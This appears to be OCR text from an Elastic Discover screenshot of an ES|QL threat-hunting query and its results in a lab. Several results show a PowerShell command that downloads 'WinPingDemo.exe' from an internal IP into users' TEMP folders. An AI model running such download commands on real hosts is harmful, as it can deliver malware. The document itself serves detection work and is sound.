 elastic
Find apps, content, and more.
^/
E
D
Discover
Check out context-aware Discover
Switch to classic
Inspect
Alerts
Save
ES|QL help
Today
Refresh
33 | RENAME
34 ts_any AS out_timestamp,
35 cmd_any AS out_process_command_line,
36 path_any AS out_file_path,
37 act_any AS out_event_action,
38 file_name_norm AS out_file_name
39 | KEEP out_timestamp, out_process_command_line, out_file_name, out_file_path, out_event_action, user.name
40 | SORT out_timestamp DESC
41
41 lines @timestamp found LIMIT 1000 rows
Submit feedback
Show recent queries
5 results
Columns 6
Sort fields
out_timestamp
k out_process_command_line
k out_file_name
k out_file_path
k out_event_action
k user.name
Oct 17, 2025 @ 15:44:11.002
powershell -NoProfile -command (New-Object
System.Net.WebClient).DownloadFile('http://
100.65.0.6/WinPingDemo.exe', "$env:TEMP\...
WinPingDemo.exe
C:
\Users\vagrant\AppData\Local\Temp\WinPingDe
mo.exe
creation
vagrant
Oct 17, 2025 @ 15:42:42.507
powershell -NoProfile -command (New-Object
System.Net.WebClient).DownloadFile('http://
100.65.0.6/WinPingDemo.exe', "$env:TEMP\...
WinPingDemo.exe
C:
\Users\testuser\AppData\Local\Temp\WinPingD
emo.exe
creation
testuser
Oct 17, 2025 @ 14:08:31.207
powershell -NoProfile -command (New-Object
System.Net.WebClient).DownloadFile('http://
100.65.0.6/WinPingDemo.exe', "$env:TEMP\...
WinPingDemo.exe
C:
\Users\testuser\AppData\Local\Temp\WinPingD
emo.exe
creation
testuser